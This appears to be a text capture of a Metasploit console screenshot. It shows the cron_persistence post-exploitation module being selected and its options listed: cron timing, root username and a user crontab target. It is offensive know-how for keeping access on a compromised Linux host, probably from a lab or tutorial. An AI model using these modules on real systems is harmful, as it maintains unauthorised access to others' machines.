 msf5 exploit(linux/local/apt_package_manager_persistence) > use exploit/linux/local/cron_persistence
msf5 exploit(linux/local/cron_persistence) > show options
Module options (exploit/linux/local/cron_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
CLEANUP true yes delete cron entry after execution
SESSION yes The session to run this module on.
TIMING * * * * * no cron timing. Changing will require WfsDelay to be adjusted
USERNAME root no User to run cron/crontab as
Exploit target:
Id Name
-- ----
1 User Crontab
msf5 exploit(linux/local/cron_persistence) >